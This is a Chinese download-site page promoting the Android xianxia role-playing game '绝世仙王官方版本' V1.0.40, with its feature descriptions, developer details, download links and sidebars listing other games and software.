

--- FILE ---
content_type: text/html
request_url: https://www.win7zhijia.cn/android/11191.html
body_size: 10732
content:
<!DOCTYPE html>
<html lang="zh-cn">
<head>
<meta charset="UTF-8">
<meta http-equiv="mobile-agent" content="format=xhtml;url=https://m.win7zhijia.cn/android/11191.html"/>
<meta http-equiv="mobile-agent" content="format=html5;url=https://m.win7zhijia.cn/android/11191.html"/>
<title>绝世仙王官方版本下载安装_绝世仙王手游下载安卓最新版 安卓版 V1.0.40－安卓之家</title>
<meta name="keywords" content="绝世仙王官方版本下载"/>
<meta name="description" content="绝世仙王官方版本下载，绝世仙王官方版本是一款唯美的国风冒险rpg手游，仙侠世界构建得非常精致，拥有绚丽的场景和细腻的角色造型，让人仿佛置身于一个神话般的世界之中。绝世仙王官方版本手游下载后的战斗系统非常独特，玩家选择最强职业后需要通过策略和技巧来取得战斗的胜利。"/>
<link rel="canonical" href="https://www.win7zhijia.cn/android/11191.html"/>
<link rel="stylesheet" href="https://static.win7zhijia.cn/www/css/style.css"/>
<script src="https://static.win7zhijia.cn/www/js/jquery.min.js"></script>
<script src="https://static.win7zhijia.cn/www/js/tz.js"></script>
</head>
<body>
	<div class="main">
        <div class="header">
    <div class="header-content">
        <a href="/" class="logo"><img src="https://static.win7zhijia.cn/www/images/logo02.png" alt="安卓之家"/></a>
        <div class="header-nav">
            <ul>
                <li><a href="/">首页</a></li>
                <li><a href="/xitong/">Win7系统</a></li>
                <li><a href="/win10/">Win10系统</a></li>
                <li><a href="/win11/">Win11系统</a></li>
                <li><a href="/win81/">Win8系统</a></li>
                <li><a href="/soft/">PC软件</a></li>
                <li><a href="/app/">安卓应用</a></li>
                <li><a class="this" href="/game/">安卓游戏</a></li>
                <li><a href="/article/">文章</a></li>
                <li><a href="/azhj/">合集</a></li>
            </ul>
        </div>
        <div class="header-search">
            <span class="iconfont icon-sousuo fl"></span>
                        <form action="https://s.win7zhijia.cn" method="get"><input type="text" name="k" placeholder=""/></form>
        </div>
    </div>
</div>
        <div class="body">
            <div class="body-left">
                <!--面包屑-->
                <div class="breadcrumb mb-25">您当前的位置：<a href="/">win7之家</a> &gt; <a href="/game/">安卓手游</a> &gt; <a href="/game/50_1_1.html">角色扮演</a> &gt; 绝世仙王官方版本</div>
                <!--文章主体-->
                <div class="article-title">
                    <h1>绝世仙王官方版本</h1>
                </div>
                <!--软件详情-->
                <div class="system-download soft-download insert">
                    <div class="row1 p-0">
                        <img class="soft-img" src="https://img.win7zhijia.cn/20231116/0e4d37a3d607f210b46eec007c7c0c8c.png" alt="绝世仙王官方版本"/>
                        <div class="message">
                            <ul>
                                <li>软件大小:<span>502.15MB</span></li>
                                <li>软件版本:<span>V1.0.40</span></li>
                                <li>软件语言:<span>简体中文</span></li>
                                <li>更新日期:<span>2023-11-17</span></li>
                                <li>软件类型:<span>角色扮演</span></li>
                                <li>软件等级:<div class="star-c mr-10"><span style="width: 100%;"></span></div>
                                </li>
                            </ul>
                                                        <type>
                                                                <a href="/gamehj/shenhua/">神话</a>
                                                                <a href="/gamehj/tansuo/">探索</a>
                                                            </type>
                                                    </div>
                        <div class="ewm">
                            <div class="img"><img class="qrcode" src="https://m.win7zhijia.cn/android/11191.html"/></div>
                            <p>扫码下载手机版</p>
                        </div>
                    </div>
                    <div class="row2">
                        <a href='#download'>
                            <div class="android-btn ">
                                <span style="font-size: 24px;" class="iconfont icon-xiazai"></span>
                                <span class="btn-txt">本地下载</span>
                            </div>
    </a>
                        <a class="high-speed-download" href='#download'>
                            <div class="now-btn">
                                <span style="font-size: 24px;" class="iconfont icon-shandian"></span>
                                <span class="btn-txt">立即下载</span>
                            </div>
    </a>
                    </div>
                </div>
                <p class="headline mt-10 mb-20">预览</p>
                <!--预览截图-->
                <div class="screenshow">
	                <div class="srcoll">
						<ul>
                            							<li><img class="toBig" src="https://img.win7zhijia.cn/20231116/e362c0de8b888ba0d08e72d99dbf1336.jpg" alt="绝世仙王官方版本"></li>
                            							<li><img class="toBig" src="https://img.win7zhijia.cn/20231116/8545394ae379a02ca55f213189bebed9.jpg" alt="绝世仙王官方版本"></li>
                            							<li><img class="toBig" src="https://img.win7zhijia.cn/20231116/1e28bd4cc22f3adcaa836d5e558e0945.jpg" alt="绝世仙王官方版本"></li>
                            							<li><img class="toBig" src="https://img.win7zhijia.cn/20231116/49238bc0b7704db97d7ab951792dbab4.jpg" alt="绝世仙王官方版本"></li>
                            							<li><img class="toBig" src="https://img.win7zhijia.cn/20231116/e4497bf3b5a53a3a2e3090551d552357.jpg" alt="绝世仙王官方版本"></li>
                                                    </ul>
					</div>
                </div>
                <div class="synopsis content mb--10">
                    <p class="headline">简介</p>
                    <p>绝世仙王官方版本是一款唯美的国风冒险rpg手游，仙侠世界构建得非常精致，拥有绚丽的场景和细腻的角色造型，让人仿佛置身于一个神话般的世界之中。绝世仙王官方版本手游下载后的战斗系统非常独特，玩家选择最强职业后需要通过策略和技巧来取得战斗的胜利。觉得有趣的话就来下载吧！</p>                    <h3>绝世仙王官方版本手游特色</h3><p>1.享受公平竞技、多职业选择进阶、副本一夜暴富等精彩玩法。</p><p>2.下载手游后玩家能时刻感受到时间、天气、场景等元素的变化。</p><p>3.唯美的画面品质和酣畅淋漓的打击效果，体验传说级仙侠盛宴。</p><p style="text-align:center"><img src="https://upwin.tianjiuda.com/20231116/1346f2e3709edaddcac07d2f81b637d6.png" /></p><h3>绝世仙王官方版本手游亮点</h3><p>1.万套装备收集简单，百种套路乐趣不断，快速升级战力飙升。</p><p>2.聚集各路仙友组队守护洞府，闯荡副本，成就斗战胜佛名号。</p><p>3.手游下载后有3D自由视角，酷炫的坐骑，随意搭配个性造型。</p><h3>绝世仙王官方版本手游玩法</h3><p>1.在本站下载手游后所有的场景副本中都调高了基础爆破率，轻而易举就能成就满身神装。</p><p>2.通过装备精修、装备强化、宝石镶嵌、装备融化、宝石合成等，不断提升实力及升星阶级。</p><p>3.超多的系统玩法，包含了角色系统、帮派系统、锻造系统、法宝系统、境界系统、副本等。</p><h3>绝世仙王手游职业推荐</h3><p>1.剑侠，以剑为武器，拥有高攻击和高暴击率。</p><p>2.武圣，以拳套为武器，有高防御和生命值。</p><p>3.魅影，以爪为武器，拥有高闪避和速度。</p><p>如果你也想玩绝世仙王官方版本，就快来本站下载吧。</p>                    <p class="headline">详细信息</p>
                    <div class="detail">
                        <div class="detail_item_box">
                            <p class="detail_title">无病毒</p>
                            <p title="已通过腾讯手机管家、金山手机毒霸检查" class="detail_msg">已通过腾讯手机管家、金山手机毒霸检查</p>
                        </div>
                        <div class="detail_item_box">
                            <p class="detail_title">无广告</p>
                            <p title="已通过腾讯手机管家、金山手机毒霸检查" class="detail_msg">已通过腾讯手机管家、金山手机毒霸检查</p>
                        </div>
                        <div class="detail_item_box">
                            <p class="detail_title">腾讯下载</p>
                            <p title="已通过腾讯下载数据审核" class="detail_msg">已通过腾讯下载数据审核</p>
                        </div>
                        <div class="detail_item_box">
                            <p class="detail_title">开发商</p>
                            <p title="海南智虎网络科技有限公司" class="detail_msg">海南智虎网络科技有限公司</p>
                        </div>
                        <div class="detail_item_box">
                            <p class="detail_title">运营商</p>
                            <p title="海南智虎网络科技有限公司" class="detail_msg">海南智虎网络科技有限公司</p>
                        </div>
                        <div class="detail_item_box">
                            <p class="detail_title">更新时间</p>
                            <p title="2023-11-17" class="detail_msg">2023.11.17</p>
                        </div>
                        <div class="detail_item_box">
                            <p class="detail_title">版本号</p>
                            <p title="1.0.40" class="detail_msg">1.0.40</p>
                        </div>
                        <div class="detail_item_box detail_permissionView">
                            <a class="detail_a" id="permissionView">查看权限</a>
                        </div>
                        <div class="detail_item_box detail_report">
                            <a class="detail_a" id="report_btn">举报</a>
                        </div>
                    </div>
                </div>
                                <!--下载地址-->
                <div id="download" class="download insert">
                    <p class="headline mb-10">绝世仙王官方版本v1.0.40下载地址</p>
                    <div class="row2">
                        <div class="soft-type ov  mb-15" id="switch_downloadtype">
                                                        <a class="az tabli" href="javascript:;"><span style="position:relative; top: 2px" class="iconfont icon-anzhuo"></span>安卓版</a>
                                                    </div>
                                                <ul style="display: block" class="downloadtype downloadtype_1">
                            <li> <a href="https://d1.win7zhijia.cn/android/11206_1" >
                                    <div class="android-btn down-btn">
                                        <span style="font-size: 24px;" class="iconfont icon-xiazai"></span>
                                        <span class="btn-txt">本地下载</span>
                                    </div>
                             </a></li>
                            <li> <a href="https://d1.win7zhijia.cn/android/11206_1">
                                    <div class="android-btn down-btn">
                                        <span style="font-size: 24px;" class="iconfont icon-xiazai"></span>
                                        <span class="btn-txt">本地下载</span>
                                    </div>
                                </a></li>
                            <li> <a class="high-speed-download" href="https://d1.win7zhijia.cn/android/11206_1">
                                    <div class="now-btn down-btn">
                                        <span style="font-size: 24px;" class="iconfont icon-shandian"></span>
                                        <span class="btn-txt">立即下载</span>
                                    </div>
                            </a></li>
                            <li> <a class="high-speed-download" href="https://d1.win7zhijia.cn/android/11206_1">
                                    <div class="now-btn down-btn">
                                        <span style="font-size: 24px;" class="iconfont icon-shandian"></span>
                                        <span class="btn-txt">立即下载</span>
                                    </div>
                         </a></li>
                        </ul>
                                            </div>
                </div>
                                <!--历史版本-->
                <div class="headline mt-30">相关版本</div>
                <ul class="ver_wrap mb-20">
                                        <li>
                        <a title="下载绝世仙王正版 v " href="/android/9946.html" target="_blank" rel="nofollow">
                            <div class="ver-item">
                                <div class="ver-item-wrap">
                                    <span class="ver-item-n">绝世仙王正版</span>
                                    <span class="ver-item-s"></span>
                                </div>
                                <div class="ver-item-a">
                                    <p>V</p>
                                    <p class="update-on">2023年08月14日</p>
                                </div>
                                <i class="ver-item-d"></i>
                            </div>
                        </a>
                    </li>
                                        <li>
                        <a title="下载绝世仙王正版 v " href="/android/9705.html" target="_blank" rel="nofollow">
                            <div class="ver-item">
                                <div class="ver-item-wrap">
                                    <span class="ver-item-n">绝世仙王正版</span>
                                    <span class="ver-item-s"></span>
                                </div>
                                <div class="ver-item-a">
                                    <p>V</p>
                                    <p class="update-on">2023年08月10日</p>
                                </div>
                                <i class="ver-item-d"></i>
                            </div>
                        </a>
                    </li>
                                        <li>
                        <a title="下载绝世仙王 v " href="/android/7141.html" target="_blank" rel="nofollow">
                            <div class="ver-item">
                                <div class="ver-item-wrap">
                                    <span class="ver-item-n">绝世仙王</span>
                                    <span class="ver-item-s"></span>
                                </div>
                                <div class="ver-item-a">
                                    <p>V</p>
                                    <p class="update-on">2023年06月30日</p>
                                </div>
                                <i class="ver-item-d"></i>
                            </div>
                        </a>
                    </li>
                                    </ul>
                                <!--厂商其他下载-->
                <div class="VendorOtherDownloads">
                    <div class="title">
                        <h2 class="headline">厂商其他下载
                            <div class="more" id="switch_VendorOtherDownloadsChoose">
                                                                <a href="javascript:;" class="tabli on">手游</a>
                                                            </div>
                        </h2>
                    </div>
                                        <div style="display: block" class="VendorOtherDownloadsContent VendorOtherDownloadsChoose VendorOtherDownloadsChoose_1">
                                                <div class="VendorOtherDownloads_Item">
                            <a href="/android/3926.html" target="_blank">
                                <div class="VendorOtherDownloads_Item_Pic">
                                    <img src="https://img.win7zhijia.cn/20230505/154520547300.jpg" alt="斗罗大陆武魂觉醒福利版">
                                </div>
                                <div class="VendorOtherDownloads_Item_Msg">斗罗大陆武魂觉醒福利版</div>
                            </a>
                        </div>
                                                <div class="VendorOtherDownloads_Item">
                            <a href="/android/5597.html" target="_blank">
                                <div class="VendorOtherDownloads_Item_Pic">
                                    <img src="https://img.win7zhijia.cn/20230530/d8c6651346ebcd7b9214be65df969070.png" alt="最后的原始人">
                                </div>
                                <div class="VendorOtherDownloads_Item_Msg">最后的原始人</div>
                            </a>
                        </div>
                                                <div class="VendorOtherDownloads_Item">
                            <a href="/android/7141.html" target="_blank">
                                <div class="VendorOtherDownloads_Item_Pic">
                                    <img src="https://img.win7zhijia.cn/20230630/2d5064f6b39a34a1dfaeb8d5edbce173.png" alt="绝世仙王">
                                </div>
                                <div class="VendorOtherDownloads_Item_Msg">绝世仙王</div>
                            </a>
                        </div>
                                                <div class="VendorOtherDownloads_Item">
                            <a href="/android/8756.html" target="_blank">
                                <div class="VendorOtherDownloads_Item_Pic">
                                    <img src="https://img.win7zhijia.cn/20230726/038e0e35cda765a17e2c5aadfcc6ca25.png" alt="异能都市">
                                </div>
                                <div class="VendorOtherDownloads_Item_Msg">异能都市</div>
                            </a>
                        </div>
                                                <div class="VendorOtherDownloads_Item">
                            <a href="/android/10318.html" target="_blank">
                                <div class="VendorOtherDownloads_Item_Pic">
                                    <img src="https://img.win7zhijia.cn/20230914/afa9c4fc4794e2a3d5a0ed09b1645407.png" alt="斗罗大陆魂师对决官方正版">
                                </div>
                                <div class="VendorOtherDownloads_Item_Msg">斗罗大陆魂师对决官方正版</div>
                            </a>
                        </div>
                                                <div class="VendorOtherDownloads_Item">
                            <a href="/android/10784.html" target="_blank">
                                <div class="VendorOtherDownloads_Item_Pic">
                                    <img src="https://img.win7zhijia.cn/20231019/5388a8a94467b967587e0d90557718e2.jpg" alt="一千克拉女王">
                                </div>
                                <div class="VendorOtherDownloads_Item_Msg">一千克拉女王</div>
                            </a>
                        </div>
                                                <div class="VendorOtherDownloads_Item">
                            <a href="/android/11071.html" target="_blank">
                                <div class="VendorOtherDownloads_Item_Pic">
                                    <img src="https://img.win7zhijia.cn/20231108/ddbee24d8dbb917f6ade15cbff0d0a94.png" alt="光明冒险">
                                </div>
                                <div class="VendorOtherDownloads_Item_Msg">光明冒险</div>
                            </a>
                        </div>
                                            </div>
                                    </div>
                                <!--相关文章-->
                                <!--评论-->
                                <div class="comment">
                    <div class="title" style="position: relative; top: 20px">
                        <h2 class="mb-0 mt-0">网友评论</h2>
                    </div>
                    <button>发送</button>
                    <div class="send">
                        <span></span>
                        <textarea placeholder="善于结善缘， 恶语伤人心..."></textarea>
                    </div>
                                    </div>
            </div>
            <!--广告-->
            <div class="body-right mt-15">
                <div class="ads">
                    <script type="text/javascript" src="https://static.win7zhijia.cn/publicity/a87ff679a2f3e71d9181a67b7542122c.js"></script>
                    <script>
                        html = '';
                        $.each(jsonData, function(index, item) {
                            html += '<a rel="nofollow" href="' + item.url + '" target="_blank"><img src="' + makeImg('https://img.win7zhijia.cn', item.logo, 1) + '" alt="' + item.name + '"></a>';
                        })
                        document.writeln(html);
                    </script>
                </div>
                                <div class="YouMayAlsoLikeContent">
                    <div class="headline mt-30 mb-20">你可能还喜欢
                        <a class="more" href="/gamehj/shenhua/" target="_blank">更多<i class="iconfont icon-gengduo"></i></a>
                    </div>
                    <div class="YouMayAlsoLike">
                                                <a href="/android/4662.html">
                            <div class="pic">
                                <img src="https://img.win7zhijia.cn/20230515/084530328774.jpg" alt="梦幻西游3D版">
                            </div>
                            <div class="detail">
                                <div class="game_name">梦幻西游3D版</div>
                                <div class="game_type">
                                                                        神话                                                                        西游回合                                                                        MMORPG                                                                    </div>
                                <div class="game_star"><span class="iconfont icon-daochu1024-07"></span>1758</div>
                            </div>
                            <div class="game_download">
                                <button>
                                    <p>下载</p>
                                </button>
                            </div>
                        </a>
                                                <a href="/android/4260.html">
                            <div class="pic">
                                <img src="https://img.win7zhijia.cn/20230509/164712876402.jpg" alt="梦幻西游网易官方正版">
                            </div>
                            <div class="detail">
                                <div class="game_name">梦幻西游网易官方正版</div>
                                <div class="game_type">
                                                                        神话                                                                        西游回合                                                                        MMORPG                                                                    </div>
                                <div class="game_star"><span class="iconfont icon-daochu1024-07"></span>1719</div>
                            </div>
                            <div class="game_download">
                                <button>
                                    <p>下载</p>
                                </button>
                            </div>
                        </a>
                                                <a href="/android/4795.html">
                            <div class="pic">
                                <img src="https://img.win7zhijia.cn/20230516/133945378842.jpg" alt="大话西游网易官方版本">
                            </div>
                            <div class="detail">
                                <div class="game_name">大话西游网易官方版本</div>
                                <div class="game_type">
                                                                        神话                                                                        西游回合                                                                        回合制                                                                    </div>
                                <div class="game_star"><span class="iconfont icon-daochu1024-07"></span>1706</div>
                            </div>
                            <div class="game_download">
                                <button>
                                    <p>下载</p>
                                </button>
                            </div>
                        </a>
                                                <a href="/android/4797.html">
                            <div class="pic">
                                <img src="https://img.win7zhijia.cn/20230516/133945378842.jpg" alt="大话西游网易正版官网版">
                            </div>
                            <div class="detail">
                                <div class="game_name">大话西游网易正版官网版</div>
                                <div class="game_type">
                                                                        神话                                                                        西游回合                                                                        MMORPG                                                                    </div>
                                <div class="game_star"><span class="iconfont icon-daochu1024-07"></span>1621</div>
                            </div>
                            <div class="game_download">
                                <button>
                                    <p>下载</p>
                                </button>
                            </div>
                        </a>
                                            </div>
                </div>
                                                <div class="hot">
                    <div class="headline mt-30 mb-20">更多内容
                        <a class="more" href="/gamehj/tansuo/" target="_blank">更多<i class="iconfont icon-gengduo"></i></a>
                    </div>
                    <div class="content">
                        <a href="/gamehj/tansuo/" target="_blank">
                        <div class="item-first">
                            <img src="https://img.win7zhijia.cn/20230420/0b8a23a138f3cf0f60be559d74cfa0bc.jpg">
                            <div class="txt">
                                <h3>探索 <span>2023.04.23</span></h3>
                                <p>
                                    探索类手游一直以来都备受游戏玩家的追捧，因为这类游戏总能给人带来强烈的成就感和挑战性。不管是解谜、跑酷、还是生存和建造，都意味着玩家需要在一个未知的世界中不断探索、挑战自我，探索类手游在玩家中的热度从未减退。今天，小编为大家整理了一下好玩的探索类手游，喜欢的可以直接下载试玩哦。                                </p>
                            </div>
                        </div>
                        </a>
                    </div>
                </div>
                                <!--相关软件-->
                                <div class="recommend">
                    <div class="title">
                        <h2>
                            相关软件
                            <div class="more2">
                                <a href="javascript:;" class="change">换一换 <span class="iconfont icon-shuaxin"></span></a>
                            </div>
                        </h2>
                    </div>
                    <div class="content">
                        <ul>
                                                        <li>
                                <a href="/android/4876.html">
                                    <img src="https://img.win7zhijia.cn/20230516/162447916071.jpg" alt="姬魔恋战纪官网版"/>
                                    <p>姬魔恋战纪官网版</p>
                                </a>
                            </li>
                                                        <li>
                                <a href="/android/3150.html">
                                    <img src="https://img.win7zhijia.cn/20230421/160915248275.gif" alt="昆顿之杖官网版"/>
                                    <p>昆顿之杖官网版</p>
                                </a>
                            </li>
                                                        <li>
                                <a href="/android/11180.html">
                                    <img src="https://img.win7zhijia.cn/20231115/1b53c76f8ed3d8c44e6bc5fe0ca11396.png" alt="斗罗大陆武魂觉醒官方正版"/>
                                    <p>斗罗大陆武魂觉醒官方正版</p>
                                </a>
                            </li>
                                                        <li>
                                <a href="/android/11527.html">
                                    <img src="https://img.win7zhijia.cn/20231213/111177344c38796253589ea8919d720c.png" alt="无神之界最新版"/>
                                    <p>无神之界最新版</p>
                                </a>
                            </li>
                                                        <li>
                                <a href="/android/112.html">
                                    <img src="https://img.win7zhijia.cn/20221026/104446612979.jpg" alt="碧蓝航线九游版"/>
                                    <p>碧蓝航线九游版</p>
                                </a>
                            </li>
                                                        <li>
                                <a href="/android/1934.html">
                                    <img src="https://img.win7zhijia.cn/20230408/154540509666.jpg" alt="三国志吕布传"/>
                                    <p>三国志吕布传</p>
                                </a>
                            </li>
                                                        <li>
                                <a href="/android/5566.html">
                                    <img src="https://img.win7zhijia.cn/20230524/171135344641.png" alt="怒火一刀传奇手游"/>
                                    <p>怒火一刀传奇手游</p>
                                </a>
                            </li>
                                                        <li>
                                <a href="/android/11093.html">
                                    <img src="https://img.win7zhijia.cn/20231109/785b3523bd6f816e968c8a77fdf9b463.png" alt="天下手游官方版本"/>
                                    <p>天下手游官方版本</p>
                                </a>
                            </li>
                                                    </ul>
                    </div>
                    <div class="content hide">
                        <ul>
                                                        <li>
                                <a href="/android/9511.html">
                                    <img src="https://img.win7zhijia.cn/20230807/8f933896b309e5692c32e3a565c3518b.jpg" alt="逆水寒正版"/>
                                    <p>逆水寒正版</p>
                                </a>
                            </li>
                                                        <li>
                                <a href="/android/13299.html">
                                    <img src="https://img.win7zhijia.cn/20240419/983bbca130780f0d4c4a30fff37b612e.png" alt="神魔仙尊最新版"/>
                                    <p>神魔仙尊最新版</p>
                                </a>
                            </li>
                                                        <li>
                                <a href="/android/13493.html">
                                    <img src="https://img.win7zhijia.cn/20240430/c79e3240555361f41fc34e6a3ef466e3.jpg" alt="灵历十八年"/>
                                    <p>灵历十八年</p>
                                </a>
                            </li>
                                                        <li>
                                <a href="/android/13453.html">
                                    <img src="https://img.win7zhijia.cn/20240429/d11c1026fb1351001101da27ab3aa81c.png" alt="奇迹最强者"/>
                                    <p>奇迹最强者</p>
                                </a>
                            </li>
                                                        <li>
                                <a href="/android/11859.html">
                                    <img src="https://img.win7zhijia.cn/20240105/6a3aae3b39388d09033f5e199426abed.png" alt="神魔仙尊"/>
                                    <p>神魔仙尊</p>
                                </a>
                            </li>
                                                        <li>
                                <a href="/android/3798.html">
                                    <img src="https://img.win7zhijia.cn/20230504/160101218991.jpg" alt="御龙无双"/>
                                    <p>御龙无双</p>
                                </a>
                            </li>
                                                        <li>
                                <a href="/android/5845.html">
                                    <img src="https://img.win7zhijia.cn/20230610/2e7a41410c2dbd5b7098ad6fba7f6014.png" alt="重返未来1999官网手机版"/>
                                    <p>重返未来1999官网手机版</p>
                                </a>
                            </li>
                                                        <li>
                                <a href="/android/9992.html">
                                    <img src="https://img.win7zhijia.cn/20230828/3f6c0e26709bc43cad165a0b6353750c.png" alt="烟雨江湖官方2023最新版"/>
                                    <p>烟雨江湖官方2023最新版</p>
                                </a>
                            </li>
                                                    </ul>
                    </div>
                </div>
                                <!--最近跟新-->
                <div class="download">
	<div class="title">
		<h2>最近更新
			<div class="more" id="switch_upd">
				<a href="javascript:;" class="tabli">手游</a>
				<a href="javascript:;" class="tabli">应用</a>
				<a href="javascript:;" class="tabli">软件</a>
				<a href="javascript:;" class="tabli on">系统</a>
			</div>
		</h2>
	</div>
	<div class="content ">
		<ul style="display: none" class="upd upd_1">
						<li>
				<div class="item">
					<span class="top1">1</span>
					<a href="/android/14115.html" title="元气骑士最新版本">元气骑士最新版本</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top2">2</span>
					<a href="/android/14117.html" title="熊出没之熊大快跑">熊出没之熊大快跑</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top3">3</span>
					<a href="/android/14130.html" title="战魂铭人手机版">战魂铭人手机版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top4">4</span>
					<a href="/android/14131.html" title="小镇大厨最新版">小镇大厨最新版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top5">5</span>
					<a href="/android/14116.html" title="阿瑞斯病毒正版">阿瑞斯病毒正版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top6">6</span>
					<a href="/android/14129.html" title="梦幻家园官方正版">梦幻家园官方正版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top7">7</span>
					<a href="/android/14118.html" title="一点三国手游最新版">一点三国手游最新版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top8">8</span>
					<a href="/android/14119.html" title="塔塔帝国">塔塔帝国</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top9">9</span>
					<a href="/android/14127.html" title="弓箭传说">弓箭传说</a>
					<span>06-26</span>
				</div>
			</li>
					</ul>
		<ul style="display: none" class="upd upd_2">
						<li>
				<div class="item">
					<span class="top1">1</span>
					<a href="/android/14133.html" title="驾校一点通手机版app">驾校一点通手机版app</a>
					<span>06-27</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top2">2</span>
					<a href="/android/14123.html" title="蜂鸟众包">蜂鸟众包</a>
					<span>06-27</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top3">3</span>
					<a href="/android/14121.html" title="飞卢小说网app">飞卢小说网app</a>
					<span>06-27</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top4">4</span>
					<a href="/android/14120.html" title="快看漫画手机版">快看漫画手机版</a>
					<span>06-27</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top5">5</span>
					<a href="/android/14132.html" title="懒人听书最新版">懒人听书最新版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top6">6</span>
					<a href="/android/14126.html" title="猿辅导app新版">猿辅导app新版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top7">7</span>
					<a href="/android/14135.html" title="360天气预报手机版最新版">360天气预报手机版最新版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top8">8</span>
					<a href="/android/14138.html" title="泼辣修图最新版">泼辣修图最新版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top9">9</span>
					<a href="/android/14134.html" title="甜盐相机">甜盐相机</a>
					<span>06-26</span>
				</div>
			</li>
					</ul>
		<ul style="display: none" class=" upd upd_3">
						<li>
				<div class="item">
					<span class="top1">1</span>
					<a href="/aqrj/qudong_xiazai_28.html" title="驱动精灵官方标准版">驱动精灵官方标准版</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top2">2</span>
					<a href="/aqrj/qudong_xiazai_100.html" title="驱动人生5官方正式版">驱动人生5官方正式版</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top3">3</span>
					<a href="/aqrj/qudong_xiazai_118.html" title="万能声卡驱动">万能声卡驱动</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top4">4</span>
					<a href="/aqrj/qudong_xiazai_134.html" title="360驱动大师">360驱动大师</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top5">5</span>
					<a href="/aqrj/qudong_xiazai_158.html" title="万能网卡声卡驱动一键安装免费绿色版 1.0">万能网卡声卡驱动一键安装免费绿色版 1.0</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top6">6</span>
					<a href="/aqrj/qudong_xiazai_579.html" title="驱动人生6官方最新版v2014">驱动人生6官方最新版v2014</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top7">7</span>
					<a href="/aqrj/qudong_xiazai_582.html" title="驱动备份还原工具（Driver Magician）v4.0汉化免费版">驱动备份还原工具（Driver Magician）v4.0汉化免费版</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top8">8</span>
					<a href="/aqrj/qudong_xiazai_741.html" title="驱动精灵2014最新免费版">驱动精灵2014最新免费版</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top9">9</span>
					<a href="/aqrj/qudong_xiazai_878.html" title="精灵虚拟光驱（Daemon Tools）4.49.1破解版">精灵虚拟光驱（Daemon Tools）4.49.1破解版</a>
					<span>04-11</span>
				</div>
			</li>
					</ul>
		<ul style="display: block" class="upd upd_4">
						<li>
				<div class="item">
					<span class="top1">1</span>
					<a href="/xitong/w7game_xiazai_9884.html" title="技术员联盟 ghost win7 64位 纯净版系统 v2024.1">技术员联盟 ghost win7 64位 纯净版系统 v2024.1</a>
					<span>01-17</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top2">2</span>
					<a href="/win10/64_xiazai_9886.html" title="技术员联盟 ghost win10 64位 专业版系统 v2024.1">技术员联盟 ghost win10 64位 专业版系统 v2024.1</a>
					<span>01-17</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top3">3</span>
					<a href="/win11/64_xiazai_9890.html" title="萝卜家园 ghost win11 64位 专业版系统 v2024.1">萝卜家园 ghost win11 64位 专业版系统 v2024.1</a>
					<span>01-17</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top4">4</span>
					<a href="/win11/64_xiazai_9891.html" title="雨林木风 ghost win11 64位 最新官方版系统 v2024.1">雨林木风 ghost win11 64位 最新官方版系统 v2024.1</a>
					<span>01-17</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top5">5</span>
					<a href="/xitong/dadi_xiazai_9892.html" title="大地系统 ghost win7 32位 官网版系统 v2024.1">大地系统 ghost win7 32位 官网版系统 v2024.1</a>
					<span>01-17</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top6">6</span>
					<a href="/win10/32_xiazai_9893.html" title="大地系统 ghost win10 32位 纯净版系统 v2024.1">大地系统 ghost win10 32位 纯净版系统 v2024.1</a>
					<span>01-17</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top7">7</span>
					<a href="/win11/64_xiazai_9894.html" title="大地系统 ghost win11 64位 纯净版系统 v2024.1">大地系统 ghost win11 64位 纯净版系统 v2024.1</a>
					<span>01-17</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top8">8</span>
					<a href="/xitong/lbjy_xiazai_9895.html" title="萝卜家园 ghost win7 64位 稳定版系统 v2023.11">萝卜家园 ghost win7 64位 稳定版系统 v2023.11</a>
					<span>11-07</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top9">9</span>
					<a href="/xitong/lbjy_xiazai_9896.html" title="萝卜家园 ghost win7 32位 纯净版系统 v2023.11">萝卜家园 ghost win7 32位 纯净版系统 v2023.11</a>
					<span>11-07</span>
				</div>
			</li>
					</ul>
	</div>
</div>
            </div>
        </div>
        <div class="footer">
    <p></p>
    <p>本站发布的系统与软件仅为个人学习测试使用，请在下载后24小时内删除，不得用于任何商业用途，否则后果自负，请支持购买微软正版软件！</p>
    <p>如侵犯到您的权益，请及时通知我们，我们会及时处理</p>
    <p>建议使用IE8以上版本或Chrome、Firefox浏览器访问本站，获得更好的用户体验</p>
    <p>Copyright 2012-2013 win7之家. All Rights Reserved.</p>
    <p>
